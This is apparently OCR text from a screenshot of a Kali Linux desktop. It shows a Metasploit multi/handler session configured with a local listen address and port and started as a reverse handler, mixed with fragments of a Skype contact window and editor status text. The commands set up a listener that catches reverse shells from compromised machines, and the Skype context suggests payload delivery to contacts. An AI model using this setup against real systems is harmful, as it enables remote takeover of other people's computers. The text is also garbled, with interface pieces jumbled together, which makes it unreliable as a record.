 Applications Places Terminal Wed 14:33 1
ANONKILLE 1036 – Skype™
Sky
root@Kali2: ~
.txt
eRecievedFiles
Save
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, threa
d, process, none)
LHOST yes The listen address
LPORT 4444 yes The listen port
0.00
Edit Profile
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf exploit(handler) > set LPORT 1036
LPORT => 1036
msf exploit(handler) > set LHOST 192.168.1.3
LHOST => 192.168.1.3
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.3:1036
[*] Starting the payload handler...
Connect to Server
Upda
Recently Contacted Contacts (4/7)
equests from New Contacts (0/0)
Requests to New Contacts (0/0)
Skype Contacts (6/9)
Ungrouped Contacts (6/9)
Plain Text Tab Width: 8 Ln 1, Col 2 INS
67,487,030 People Online